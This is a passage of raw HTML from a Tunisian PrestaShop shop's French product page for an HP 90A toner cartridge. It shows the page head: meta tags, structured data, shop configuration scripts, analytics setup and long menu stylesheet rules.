

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.easyprint.tn/fr/cartouches-laser/3219--hp-90a-ce390a-toner-noir.html
body_size: 36670
content:
<!doctype html>
 <html lang="fr" data-vers="1.7.6.8">

 <head>
  
  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

 <meta name="viewport" content="width=device-width, initial-scale=1">

  <link rel="canonical" href="https://www.easyprint.tn/fr/cartouches-laser/3219--hp-90a-ce390a-toner-noir.html">




            <meta property="og:type" content="product">
        <meta property="og:url" content="https://www.easyprint.tn/fr/cartouches-laser/3219--hp-90a-ce390a-toner-noir.html">
        <meta property="og:title" content="Toner HP 90A (CE390A) -  Toner (NOIR) prix Tunisie | Easyprint">
        <meta property="og:site_name" content="Easyprint">
        <meta property="og:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
        <meta property="og:image" content="https://www.easyprint.tn/img/social/176683383552140.jpg">
          <meta property="product:pretax_price:amount" content="250">
    <meta property="product:pretax_price:currency" content="TND">
    <meta property="product:price:amount" content="297.5">
    <meta property="product:price:currency" content="TND">
              <meta name="twitter:title" content="Toner HP 90A (CE390A) -  Toner (NOIR) prix Tunisie | Easyprint">
        <meta name="twitter:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
        <meta name="twitter:image" content="https://www.easyprint.tn/img/social/176683383552140.jpg">
        <meta name="twitter:card" content="summary_large_image">
                                    <meta name="google-site-verification" content="google-site-verification=_OIuOR62Fqo_9IY8mmILvH6CMDNMqT-y-cqFFoYjN4E" />
                    <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.easyprint.tn/#website","url":"https://www.easyprint.tn/","name":"Easyprint","potentialAction":{"@type":"SearchAction","target":"https://www.easyprint.tn/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.easyprint.tn/#organization","name":"Easyprint","url":"https://www.easyprint.tn/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.easyprint.tn/#logo","url":"https://www.easyprint.tn/img/social/176683383552140.jpg","caption":"Easyprint"},"image":{"@id":"https://www.easyprint.tn/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.easyprint.tn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.easyprint.tn/fr/","url":"https://www.easyprint.tn/fr/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Cartouches Laser","@id":"https://www.easyprint.tn/fr/71-cartouches-laser","url":"https://www.easyprint.tn/fr/71-cartouches-laser"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"HP 90A (CE390A) -  Toner (NOIR)","@id":"https://www.easyprint.tn/fr/cartouches-laser/3219--hp-90a-ce390a-toner-noir.html","url":"https://www.easyprint.tn/fr/cartouches-laser/3219--hp-90a-ce390a-toner-noir.html"}}]}]}
        </script>
    


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1765193464">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1765193464">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">

  <link rel="preload" as="font" href="/themes/grainfoodmarket/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" type="font/woff2" crossorigin>

  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.easyprint.tn/themes/grainfoodmarket/assets/cache/theme-315fe9461.css" type="text/css" media="all">




  

<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0TND"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0TND"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0TND"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0TND"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Dinar tunisien","iso_code":"TND","iso_code_num":"788","sign":"TND"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"HP 90A (CE390A) -  Toner (NOIR) %separator%%shop-name%","description":"Trouvez le toner HP de haute qualit\u00e9. Commandez d\u00e8s maintenant et profitez d'une livraison rapide et d'un excellent service client chez Easyprint.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-TN":true,"currency-TND":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3219":true,"product-HP 90A (CE390A) -  Toner (NOIR)":true,"product-id-category-71":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Easyprint","logo":"\/img\/easyprint-logo-1749036876.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.easyprint.tn\/","current_url":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3219--hp-90a-ce390a-toner-noir.html","shop_domain_url":"https:\/\/www.easyprint.tn","img_ps_url":"https:\/\/www.easyprint.tn\/img\/","img_cat_url":"https:\/\/www.easyprint.tn\/img\/c\/","img_lang_url":"https:\/\/www.easyprint.tn\/img\/l\/","img_prod_url":"https:\/\/www.easyprint.tn\/img\/p\/","img_manu_url":"https:\/\/www.easyprint.tn\/img\/m\/","img_sup_url":"https:\/\/www.easyprint.tn\/img\/su\/","img_ship_url":"https:\/\/www.easyprint.tn\/img\/s\/","img_store_url":"https:\/\/www.easyprint.tn\/img\/st\/","img_col_url":"https:\/\/www.easyprint.tn\/img\/co\/","img_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/img\/","css_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/css\/","js_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/js\/","pic_url":"https:\/\/www.easyprint.tn\/upload\/","pages":{"address":"https:\/\/www.easyprint.tn\/fr\/adresse","addresses":"https:\/\/www.easyprint.tn\/fr\/adresses","authentication":"https:\/\/www.easyprint.tn\/fr\/connexion","cart":"https:\/\/www.easyprint.tn\/fr\/panier","category":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=category","cms":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=cms","contact":"https:\/\/www.easyprint.tn\/fr\/nous-contacter","discount":"https:\/\/www.easyprint.tn\/fr\/reduction","guest_tracking":"https:\/\/www.easyprint.tn\/fr\/suivi-commande-invite","history":"https:\/\/www.easyprint.tn\/fr\/historique-commandes","identity":"https:\/\/www.easyprint.tn\/fr\/identite","index":"https:\/\/www.easyprint.tn\/fr\/","my_account":"https:\/\/www.easyprint.tn\/fr\/mon-compte","order_confirmation":"https:\/\/www.easyprint.tn\/fr\/confirmation-commande","order_detail":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.easyprint.tn\/fr\/suivi-commande","order":"https:\/\/www.easyprint.tn\/fr\/commande","order_return":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.easyprint.tn\/fr\/avoirs","pagenotfound":"https:\/\/www.easyprint.tn\/fr\/page-introuvable","password":"https:\/\/www.easyprint.tn\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.easyprint.tn\/fr\/promotions","product":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=product","search":"https:\/\/www.easyprint.tn\/fr\/recherche","sitemap":"https:\/\/www.easyprint.tn\/fr\/plan du site","stores":"https:\/\/www.easyprint.tn\/fr\/magasins","supplier":"https:\/\/www.easyprint.tn\/fr\/fournisseur","register":"https:\/\/www.easyprint.tn\/fr\/connexion?create_account=1","order_login":"https:\/\/www.easyprint.tn\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3219--hp-90a-ce390a-toner-noir.html","en-us":"https:\/\/www.easyprint.tn\/en\/laser-catridges\/3219-toner-ecoprint-equivalent-a-hp-90a-ce390a-black-noir.html"},"theme_assets":"\/themes\/grainfoodmarket\/assets\/","actions":{"logout":"https:\/\/www.easyprint.tn\/fr\/?mylogout="},"no_picture_image":{"bySize":{"attributes_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"slider_photo":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-slider_photo.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-cart_default.jpg","width":112,"height":113},"menu_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"home_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_large.jpg","width":398,"height":398},"medium_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-large_default.jpg","width":540,"height":540},"product_zoom":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-product_zoom.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"medium":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"large":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-product_zoom.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.easyprint.tn\/fr\/"},{"title":"Cartouches Laser","url":"https:\/\/www.easyprint.tn\/fr\/71-cartouches-laser"},{"title":"HP 90A (CE390A) -  Toner (NOIR)","url":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3219--hp-90a-ce390a-toner-noir.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769006446,"static_token":"6da639ffa75b730bc7e4a1f8a29aa05c","token":"a1c0cf64cc3cc5d4ecb20efcc5558d19"};
        var psemailsubscription_subscription = "https:\/\/www.easyprint.tn\/fr\/module\/ps_emailsubscription\/subscription";
      </script>



    <script async src="https://www.googletagmanager.com/gtag/js?id=G-928NCHJG2Z"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-928NCHJG2Z',
      {
        'debug_mode':false
        , 'anonymize_ip': true                      }
    );
  </script>

 <script>
	var an_productattributes = {
		controller: "https://www.easyprint.tn/fr/module/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"color_type_view\":\"color\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"0\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\",\"text_out_of_stock\":false,\"txt_out_of_stock\":false}'),
		loader: '<div class="anpa-loader js-anpa-loader"><div class="anpa-loader-bg" data-js-loader-bg=""></div><div class="anpa-loader-spinner" data-js-loader-spinner=""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background-image: none; display: block; shape-rendering: auto; animation-play-state: running; animation-delay: 0s; background-position: initial initial; background-repeat: initial initial;" width="254px" height="254px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><path fill="none" stroke="#1d0e0b" stroke-width="3" stroke-dasharray="42.76482137044271 42.76482137044271" d="M24.3 30C11.4 30 5 43.3 5 50s6.4 20 19.3 20c19.3 0 32.1-40 51.4-40 C88.6 30 95 43.3 95 50s-6.4 20-19.3 20C56.4 70 43.6 30 24.3 30z" stroke-linecap="round" style="transform: scale(0.22); transform-origin: 50px 50px; animation-play-state: running; animation-delay: 0s;"> <animate attributeName="stroke-dashoffset" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0;256.58892822265625" style="animation-play-state: running; animation-delay: 0s;"></animate></path></svg></div></div>',
	}
</script><script>
	var an_stickyaddtocart = {
		controller: "https://www.easyprint.tn/fr/module/an_stickyaddtocart/ajax",
	}
</script><style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: 'Hind';
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: 'Hind';
}

.ets_mm_block *{
    font-size: 15px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: #ffffff;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #000000
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #000000
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #e6007e;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #e6007e;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #666666;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #666666;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #e6007e;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
